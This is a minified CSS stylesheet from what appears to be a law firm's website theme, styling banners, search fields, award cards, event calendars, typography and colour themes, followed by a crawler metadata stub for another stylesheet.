.hero-standard__text{max-width:none}.feed-banner.hero-standard .hero-standard__text h1{margin-bottom:38px}.feed-banner .in-page-search{padding:0}.feed-banner .in-page-search .in-page-search-icon,.feed-banner .in-page-search input{border-color:#157ba7}.feed-banner .in-page-search input:active,.feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.feed-banner .in-page-search .in-page-search-icon{background-color:#157ba7}.feed-banner .in-page-search .in-page-search-icon svg{color:#fff}.feed-banner.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue .in-page-search input,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input{border-color:#157ba7}.feed-banner.block-theme-override--blue .in-page-search input:active,.feed-banner.block-theme-override--blue .in-page-search input:focus,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input:active,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.feed-banner.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search .in-page-search-icon{background-color:#157ba7}.theme-colour--blue .feed-banner .in-page-search .in-page-search-icon,.theme-colour--blue .feed-banner .in-page-search input{border-color:#157ba7}.theme-colour--blue .feed-banner .in-page-search input:active,.theme-colour--blue .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.theme-colour--blue .feed-banner .in-page-search .in-page-search-icon{background-color:#157ba7}.feed-banner.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green .in-page-search input,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input{border-color:#387f2d}.feed-banner.block-theme-override--green .in-page-search input:active,.feed-banner.block-theme-override--green .in-page-search input:focus,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input:active,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.feed-banner.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search .in-page-search-icon{background-color:#387f2d}.theme-colour--green .feed-banner .in-page-search .in-page-search-icon,.theme-colour--green .feed-banner .in-page-search input{border-color:#387f2d}.theme-colour--green .feed-banner .in-page-search input:active,.theme-colour--green .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.theme-colour--green .feed-banner .in-page-search .in-page-search-icon{background-color:#387f2d}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink .in-page-search input,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input{border-color:#e16f9b}.feed-banner.block-theme-override--pink .in-page-search input:active,.feed-banner.block-theme-override--pink .in-page-search input:focus,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input:active,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon{background-color:#e16f9b}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon svg,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon svg{color:#000}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon,.theme-colour--pink .feed-banner .in-page-search input{border-color:#e16f9b}.theme-colour--pink .feed-banner .in-page-search input:active,.theme-colour--pink .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon{background-color:#e16f9b}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon svg{color:#000}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow .in-page-search input,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input{border-color:#cc9404}.feed-banner.block-theme-override--yellow .in-page-search input:active,.feed-banner.block-theme-override--yellow .in-page-search input:focus,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input:active,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon{background-color:#cc9404}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon svg,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon svg{color:#000}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon,.theme-colour--yellow .feed-banner .in-page-search input{border-color:#cc9404}.theme-colour--yellow .feed-banner .in-page-search input:active,.theme-colour--yellow .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon{background-color:#cc9404}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon svg{color:#000}.horizontal-line-separator-block hr{background-color:#000;height:1px}.horizontal-line-separator-block.block-theme-override--blue hr,.horizontal-line-separator-block.block-theme-override--blue.block-theme-override--blue hr,.theme-colour--blue .horizontal-line-separator-block hr{background-color:#1b9dd4}.horizontal-line-separator-block.block-theme-override--green hr,.horizontal-line-separator-block.block-theme-override--green.block-theme-override--green hr,.theme-colour--green .horizontal-line-separator-block hr{background-color:#49a53a}.horizontal-line-separator-block.block-theme-override--pink hr,.horizontal-line-separator-block.block-theme-override--pink.block-theme-override--pink hr,.theme-colour--pink .horizontal-line-separator-block hr{background-color:#ea99b8}.horizontal-line-separator-block.block-theme-override--yellow hr,.horizontal-line-separator-block.block-theme-override--yellow.block-theme-override--yellow hr,.theme-colour--yellow .horizontal-line-separator-block hr{background-color:#fab709}.horizontal-line-separator-block.block-theme-override--black hr{background-color:#000}.awards-block__cards{display:flex;flex-flow:row wrap;gap:20px}.awards-block__card{margin-bottom:30px;width:calc(33.3% - 15px)}.awards-block__card p{margin-bottom:10px}.awards-block__card-image-container{background:#d7d7d5;margin-bottom:20px;padding:20px}.awards-block__card-image-container .awards-block__card-image{height:100%;padding-bottom:50%;position:relative;width:auto}.awards-block__card-image-container .awards-block__card-image img{height:100%;left:0;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.awards-block__card-name{border-top:1px solid #000;margin-top:14px;padding-top:14px}.awards-block__card-name strong{font-weight:600}.awards-block.block-theme-override--blue .awards-block__card-name,.awards-block.block-theme-override--blue.block-theme-override--blue .awards-block__card-name,.theme-colour--blue .awards-block .awards-block__card-name{border-top-color:#cee8ef}.awards-block.block-theme-override--green .awards-block__card-name,.awards-block.block-theme-override--green.block-theme-override--green .awards-block__card-name,.theme-colour--green .awards-block .awards-block__card-name{border-top-color:#c8e4c3}.awards-block.block-theme-override--pink .awards-block__card-name,.awards-block.block-theme-override--pink.block-theme-override--pink .awards-block__card-name,.theme-colour--pink .awards-block .awards-block__card-name{border-top-color:#ffc8e0}.awards-block.block-theme-override--yellow .awards-block__card-name,.awards-block.block-theme-override--yellow.block-theme-override--yellow .awards-block__card-name,.theme-colour--yellow .awards-block .awards-block__card-name{border-top-color:#fde9b5}@media only screen and (max-width:1023px){.awards-block__cards{display:flex;gap:20px}.awards-block__card{width:calc(50% - 10px)}}@media only screen and (max-width:599px){.awards-block__cards{flex-direction:column;margin-bottom:40px}.awards-block__card{width:100%}}.accreditations-block{padding:120px 0}.accreditations-block__cards{display:flex;flex-flow:row wrap;gap:20px}.accreditations-block__card{background:#d7d7d5;padding:20px 40px;width:calc(24% - 10px)}.accreditations-block__card-image{height:100%;padding-bottom:50%;position:relative;width:auto}.accreditations-block__card-image img{height:100%;left:0;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.accreditations-block.block-theme-override--blue .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--white .accreditations-block__card{background-color:#f6fbfd}.accreditations-block.block-theme-override--blue.block-bg-colour--secondary,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--secondary{background-color:#cee8ef}.accreditations-block.block-theme-override--blue.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--blue.block-bg-colour--tertiary,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--tertiary{background-color:#f6fbfd}.accreditations-block.block-theme-override--blue.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--blue .accreditations-block .accreditations-block__card,.theme-colour--blue .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#f6fbfd}.theme-colour--blue .accreditations-block.block-bg-colour--secondary{background-color:#cee8ef}.theme-colour--blue .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--blue .accreditations-block.block-bg-colour--tertiary{background-color:#f6fbfd}.theme-colour--blue .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--green .accreditations-block__card,.accreditations-block.block-theme-override--green.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--white .accreditations-block__card{background-color:#ecf6eb}.accreditations-block.block-theme-override--green.block-bg-colour--secondary,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--secondary{background-color:#c8e4c3}.accreditations-block.block-theme-override--green.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--green.block-bg-colour--tertiary,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--tertiary{background-color:#ecf6eb}.accreditations-block.block-theme-override--green.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--green .accreditations-block .accreditations-block__card,.theme-colour--green .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#ecf6eb}.theme-colour--green .accreditations-block.block-bg-colour--secondary{background-color:#c8e4c3}.theme-colour--green .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--green .accreditations-block.block-bg-colour--tertiary{background-color:#ecf6eb}.theme-colour--green .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--pink .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--white .accreditations-block__card{background-color:#fffafc}.accreditations-block.block-theme-override--pink.block-bg-colour--secondary,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--secondary{background-color:#ffc8e0}.accreditations-block.block-theme-override--pink.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--pink.block-bg-colour--tertiary,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--tertiary{background-color:#fffafc}.accreditations-block.block-theme-override--pink.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--pink .accreditations-block .accreditations-block__card,.theme-colour--pink .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#fffafc}.theme-colour--pink .accreditations-block.block-bg-colour--secondary{background-color:#ffc8e0}.theme-colour--pink .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--pink .accreditations-block.block-bg-colour--tertiary{background-color:#fffafc}.theme-colour--pink .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--yellow .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--white .accreditations-block__card{background-color:#fef6e1}.accreditations-block.block-theme-override--yellow.block-bg-colour--secondary,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--secondary{background-color:#fde9b5}.accreditations-block.block-theme-override--yellow.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--yellow.block-bg-colour--tertiary,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--tertiary{background-color:#fef6e1}.accreditations-block.block-theme-override--yellow.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--yellow .accreditations-block .accreditations-block__card,.theme-colour--yellow .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#fef6e1}.theme-colour--yellow .accreditations-block.block-bg-colour--secondary{background-color:#fde9b5}.theme-colour--yellow .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--yellow .accreditations-block.block-bg-colour--tertiary{background-color:#fef6e1}.theme-colour--yellow .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}@media only screen and (max-width:1023px){.accreditations-block__cards{display:flex;gap:20px}.accreditations-block__card{width:calc(50% - 10px)}}@media only screen and (max-width:599px){.accreditations-block__cards{flex-direction:column;margin-bottom:40px}.accreditations-block__card{width:100%}}.page-template-homepage .hero-standard .hero-standard__logo svg{fill:#49a53a}.page-template-homepage .hero-standard .hero-standard__text h1{max-width:415px}.page-template-homepage .hero-standard .hero-standard__text p{max-width:470px}@media only screen and (max-width:599px){.page-template-homepage .hero-standard .hero-standard__text h1{font-size:2rem;line-height:1.2}}.date-calendar-display{align-self:flex-start;flex:0 0 95px}.date-calendar-display .date-calendar{background-color:#f1f1f1;display:none}@media only screen and (min-width:600px) and (max-width:1023px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1024px) and (max-width:1439px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1440px) and (max-width:1919px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1920px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (max-width:599px){.date-calendar-display .date-calendar.mobile{display:block}}.date-calendar-display .date-calendar span{display:flex;justify-content:center;text-transform:uppercase}.date-calendar-display .date-calendar span:first-child{background-color:red;color:#fff;font-size:.875rem;font-weight:700;padding:2px 0}.date-calendar-display .date-calendar span:nth-child(2){font-size:2rem;font-weight:700;line-height:1;padding:3px 0 1px}.date-calendar-display .date-calendar span:nth-child(3){color:#b5b5b5;font-size:.875rem;font-weight:400;padding-bottom:3px}@media only screen and (max-width:599px){.date-calendar-display .date-calendar{flex-basis:60px}.date-calendar-display .date-calendar span:nth-child(2){font-size:1.375rem;padding:8px 0 10px}.date-calendar-display .date-calendar span:nth-child(3){display:none}}.single-event .form-style{margin-top:40px}.single-event .event-action-btn{align-items:center;color:#000;display:flex;font-size:.875rem;font-weight:400;gap:10px;line-height:1;text-decoration:none;transition:color .3s}.single-event .event-action-btn span{align-items:center;background-color:#ccc;border-radius:50%;display:flex;height:25px;justify-content:center;opacity:1;overflow:hidden;position:relative;transition:opacity .3s;width:25px}.single-event .event-action-btn img{height:auto;width:11px}.single-event .event-action-btn.sign-up-button img{width:13px}@media screen and (any-hover:hover){.single-event .event-action-btn:hover span{opacity:.7}}.event-meta-info{align-items:center;column-gap:20px;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:15px;padding:10px 0;row-gap:10px}.taxonomy-term-title{border-bottom:1px solid #fab709;border-top:1px solid #fab709;font-size:1.5rem;margin-bottom:15px;padding:7px 0 8px}@media only screen and (max-width:599px){.taxonomy-term-title{font-size:1.25rem}}.taxonomy-term-description p{color:#000;font-size:1rem;font-weight:400}@media only screen and (max-width:599px){.taxonomy-term-description p{font-size:.9375rem}}.taxonomy-season-title{border-bottom:1px solid #d2d2d2;font-size:1.5rem;margin:25px 0 0;padding-bottom:10px}@media only screen and (max-width:599px){.taxonomy-season-title{font-size:1.25rem}}.booking-form-page .event-info{margin-bottom:40px;padding-bottom:20px;padding-top:30px}.booking-form-page .event-date{align-items:flex-start;display:flex;gap:10px;margin-top:20px}.booking-form-page .event-date__title{color:#000;font-size:1.25rem;font-weight:600;line-height:1.2;margin-bottom:6px}.booking-form-page .event-date__time{color:#000;font-size:.9375rem;font-weight:400}.booking-form-page .event-date__time span+span:before{content:"-";display:inline-block;margin-right:4px}.booking-form-page .date-calendar-display{flex:0 0 85px}.booking-form-page .date-calendar-display span:first-child{font-size:.75rem}.booking-form-page .date-calendar-display span:nth-child(2){font-size:1.25rem}.booking-form-page .date-calendar-display span:nth-child(3){font-size:.75rem}.contact-page .hero-standard .hero-standard__logo svg{fill:#fab709}.contact-page .hero-standard .hero-standard__text{margin:auto;text-align:center}.contact-page .hero-standard .hero-standard__text ul{list-style:none;margin:0;padding:0}.contact-page .hero-standard .hero-standard__text li{color:#000;font-size:1.125rem;font-weight:400;line-height:1.75rem;margin:0 0 10px;padding:0}.contact-page .hero-standard .hero-standard__text li:before{display:none}.contact-page .office-item{position:relative}.contact-page .office-item>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%;z-index:-1}.careers-page .hero-standard .hero-standard__logo svg{fill:#fab709}.esg-page .hero-standard .hero-standard__logo svg{fill:#1b9dd4}.esg-page .learn-more-btn{border:1px solid;color:#000;display:inline-block;font-size:.9375rem;font-weight:400;margin-top:30px;padding:10px 20px}.esg-page .learn-more-btn:hover{background:#000;color:#fff;transition:all .3s}.news-insights-page .event-banner-text{background-color:transparent!important}.news-insights-page .event-banner-text .event-single .event-content h4{line-height:2rem}.news-insights-page .global-filter-area{background-color:#f6fbfd}.news-insights-page .global-filter-area .area-item.style-5{background-color:#1b9dd4}.news-insights-page .global-filter-area .area-item.style-5 h4{color:#fff}.news-insights-page .global-filter-area .area-item.style-5:hover{background-color:#fff}.news-insights-page .global-filter-area .area-item.style-5:hover h4{color:#1b9dd4}.people-search-bar{background-color:#f6fbfd;border-bottom:1px solid #cee8ef;height:58px;overflow:hidden}.people-search-bar.show{height:auto;overflow:initial}.people-search-bar.show form{opacity:1}.people-search-bar .people-search-bar__mobile-filter-title{display:none}.people-search-bar form{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));opacity:0;transition:opacity .5s}.people-search-bar form input[type=text]{background-color:transparent;border:none;color:#000;height:auto;line-height:1;padding:18px 15px 17px;width:100%}.people-search-bar form input[type=text]:focus{outline:none}.people-search-bar form input[type=text]::-webkit-input-placeholder{color:#000;opacity:1}.people-search-bar form input[type=text]:-moz-placeholder,.people-search-bar form input[type=text]::-moz-placeholder{color:#000;opacity:1}.people-search-bar form input[type=text]:-ms-input-placeholder{color:#000;opacity:1}.people-search-bar .people-search-form__field-tab{border-left:1px solid #cee8ef}.people-search-bar .people-search-form__field-tab:last-child{border-right:1px solid #cee8ef}@media only screen and (max-width:767px){.people-search-bar{background-color:transparent;border-bottom:none;height:246px}.people-search-bar.show{height:auto}.people-search-bar .people-search-bar__mobile-filter-title{display:block;font-size:1rem;font-weight:500;padding:20px 0 15px}.people-search-bar form{display:flex;flex-direction:column}.people-search-bar form input[type=text]{padding-bottom:12px;padding-left:13px;padding-top:12px}.people-search-bar .people-search-form__field-tab{border:1px solid #e2e2e2;border-bottom:none}.people-search-bar .people-search-form__field-tab:last-child{border-bottom:1px solid #e2e2e2;border-right-color:#e2e2e2}}.people-list-page .hero-standard .hero-standard__text{max-width:none}@media only screen and (max-width:767px){.people-list-page .people-grid{padding-top:35px}}.single-location .page-main-content{margin-top:0;padding-top:200px}.single-location .page-main-content u{display:block}.page-template-template-expertise-single .hero-standard__logo{text-align:center;top:100px}.mobile-logo-wrap{height:auto;width:100%}.insight-image{height:205px}.insight-image a{display:block;height:100%;position:relative;width:100%}.insight-image img{font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.post-content li{font-size:.875rem}.team-item .team-image img{-o-object-fit:cover!important;object-fit:cover!important}.btn--primary-pink,.btn--primary-yellow{color:#000!important}.btn--primary-pink:hover,.btn--primary-yellow:hover{color:#fff!important}.footer-bottom *,.footer-top *{font-weight:200!important}.social-section,.social-section.block-theme-override--blue,.social-section.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.social-section.block-theme-override--blue .main-social li:hover,.social-section.block-theme-override--blue.block-theme-override--blue .main-social li:hover{background-color:#1b9dd4}.theme-colour--blue .social-section{background-color:#f6fbfd}.theme-colour--blue .social-section .main-social li:hover{background-color:#1b9dd4}.social-section.block-theme-override--green,.social-section.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.social-section.block-theme-override--green .main-social li:hover,.social-section.block-theme-override--green.block-theme-override--green .main-social li:hover{background-color:#49a53a}.theme-colour--green .social-section{background-color:#ecf6eb}.theme-colour--green .social-section .main-social li:hover{background-color:#49a53a}.social-section.block-theme-override--pink,.social-section.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.social-section.block-theme-override--pink .main-social li:hover,.social-section.block-theme-override--pink.block-theme-override--pink .main-social li:hover{background-color:#ea99b8}.theme-colour--pink .social-section{background-color:#fffafc}.theme-colour--pink .social-section .main-social li:hover{background-color:#ea99b8}.social-section.block-theme-override--yellow,.social-section.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.social-section.block-theme-override--yellow .main-social li:hover,.social-section.block-theme-override--yellow.block-theme-override--yellow .main-social li:hover{background-color:#fab709}.theme-colour--yellow .social-section{background-color:#fef6e1}.theme-colour--yellow .social-section .main-social li:hover{background-color:#fab709}.taxonomy-term-title{border-bottom:1px solid #fab709!important;border-top:1px solid #fab709!important}.banner-text h1,.banner-text h2,.banner-text h3,.banner-text h4,.banner-text h5,.blog-item .blog-content h1,.blog-item .blog-content h2,.blog-item .blog-content h3,.blog-item .blog-content h4,.blog-item .blog-content h5,.career-info-single .career-info-content h1,.career-info-single .career-info-content h2,.career-info-single .career-info-content h3,.career-info-single .career-info-content h4,.career-info-single .career-info-content h5,.careers-section h1,.careers-section h2,.careers-section h3,.careers-section h4,.careers-section h5,.events-item .events-content h1,.events-item .events-content h2,.events-item .events-content h3,.events-item .events-content h4,.events-item .events-content h5,.insight-details .post-title h1,.insight-details .post-title h2,.insight-details .post-title h3,.insight-details .post-title h4,.insight-details .post-title h5,.insight-item .insight-content h1,.insight-item .insight-content h2,.insight-item .insight-content h3,.insight-item .insight-content h4,.insight-item .insight-content h5,.page-title-area h1,.page-title-area h2,.page-title-area h3,.page-title-area h4,.page-title-area h5,.section-title2 h1,.section-title2 h2,.section-title2 h3,.section-title2 h4,.section-title2 h5,.section-title3 h1,.section-title3 h2,.section-title3 h3,.section-title3 h4,.section-title3 h5{font-family:Readex Pro,sans-serif}.banner-text h1,.blog-item .blog-content h1,.career-info-single .career-info-content h1,.careers-section h1,.events-item .events-content h1,.insight-details .post-title h1,.insight-item .insight-content h1,.page-title-area h1,.section-title2 h1,.section-title3 h1{font-size:2.375rem;font-weight:700;letter-spacing:-.03125rem;line-height:3.375rem;margin:30px 0}.banner-text h2,.blog-item .blog-content h2,.career-info-single .career-info-content h2,.careers-section h2,.events-item .events-content h2,.insight-details .post-title h2,.insight-item .insight-content h2,.page-title-area h2,.section-title2 h2,.section-title3 h2{font-size:1.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:2.25rem;margin:30px 0 20px}.banner-text h3,.blog-item .blog-content h3,.career-info-single .career-info-content h3,.careers-section h3,.events-item .events-content h3,.insight-details .post-title h3,.insight-item .insight-content h3,.page-title-area h3,.section-title2 h3,.section-title3 h3{font-size:1.5rem;font-weight:700;letter-spacing:-.03125rem;line-height:1.875rem;margin:26px 0 20px}.banner-text h4,.blog-item .blog-content h4,.career-info-single .career-info-content h4,.careers-section h4,.events-item .events-content h4,.insight-details .post-title h4,.insight-item .insight-content h4,.page-title-area h4,.section-title2 h4,.section-title3 h4{font-size:1.25rem;font-weight:500;letter-spacing:-.01875rem;line-height:1.625rem;margin:24px 0 10px}.banner-text h5,.blog-item .blog-content h5,.career-info-single .career-info-content h5,.careers-section h5,.events-item .events-content h5,.insight-details .post-title h5,.insight-item .insight-content h5,.page-title-area h5,.section-title2 h5,.section-title3 h5{font-size:1.125rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem;margin-bottom:10px}.banner-text h6,.blog-item .blog-content h6,.career-info-single .career-info-content h6,.careers-section h6,.events-item .events-content h6,.insight-details .post-title h6,.insight-item .insight-content h6,.page-title-area h6,.section-title2 h6,.section-title3 h6{font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem;margin-bottom:10px}.page-title-area>:first-child{margin-top:0}.page-title-area>:last-child{margin-bottom:0}.section-title2,.section-title3{margin-bottom:20px}.section-title2:before,.section-title3:before{display:none}.blog-item .blog-content li,.blog-item .blog-content p,.career-info-single .career-info-content li,.career-info-single .career-info-content p,.events-item .events-content li,.events-item .events-content p,.insight-item .insight-content li,.insight-item .insight-content p,.insight-section-2 li,.insight-section-2 p,.page-description li,.page-description p{color:#000;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:400;line-height:1.5rem}.blog-item .blog-content li a,.blog-item .blog-content p a,.career-info-single .career-info-content li a,.career-info-single .career-info-content p a,.events-item .events-content li a,.events-item .events-content p a,.insight-item .insight-content li a,.insight-item .insight-content p a,.insight-section-2 li a,.insight-section-2 p a,.page-description li a,.page-description p a{color:inherit;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.insight-section-2 p{color:#fff}.career-info-single .career-info-content h4{margin-top:0}.alumni-content p,.business-content p{font-family:Open Sans,sans-serif;font-size:1.125rem;font-weight:400;line-height:1.75rem}.alumni-content p a,.business-content p a{font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.dev--on{bottom:-1px;height:calc(100% + 2px);left:50%;pointer-events:none;position:fixed;top:-1px;transform:translateX(-50%);z-index:9999}.dev--on:before{background-color:rgba(255,0,0,.1);border:1px solid red;content:"";display:block;height:100%;width:100%}.dev .dev-brand-colour-blue.dev-brand-colour--primary{background-color:#1b9dd4}.dev .dev-brand-colour-blue.dev-brand-colour--secondary{background-color:#cee8ef}.dev .dev-brand-colour-blue.dev-brand-colour--tertiary{background-color:#f6fbfd}.dev .dev-brand-colour-blue span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-green.dev-brand-colour--primary{background-color:#49a53a}.dev .dev-brand-colour-green.dev-brand-colour--secondary{background-color:#c8e4c3}.dev .dev-brand-colour-green.dev-brand-colour--tertiary{background-color:#ecf6eb}.dev .dev-brand-colour-green span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-pink.dev-brand-colour--primary{background-color:#ea99b8}.dev .dev-brand-colour-pink.dev-brand-colour--secondary{background-color:#ffc8e0}.dev .dev-brand-colour-pink.dev-brand-colour--tertiary{background-color:#fffafc}.dev .dev-brand-colour-pink span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-yellow.dev-brand-colour--primary{background-color:#fab709}.dev .dev-brand-colour-yellow.dev-brand-colour--secondary{background-color:#fde9b5}.dev .dev-brand-colour-yellow.dev-brand-colour--tertiary{background-color:#fef6e1}.dev .dev-brand-colour-yellow span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-blue.dev-brand-colour--primary span,.dev .dev-brand-colour-green.dev-brand-colour--primary span{color:#fff}.dev .dev-brand-colour-grey span,.dev .dev-brand-colour-grey-light span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-grey{background-color:#54575c}.dev .dev-brand-colour-grey span{color:#fff}.dev .dev-brand-colour-grey-light{background-color:#d7d7d5}


--- FILE ---
content_type: text/css
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/single-news-insights.f070a5865e54091dca76b9d2c72db2ba.css?ver=1.0.0
body_size: 1962
content:
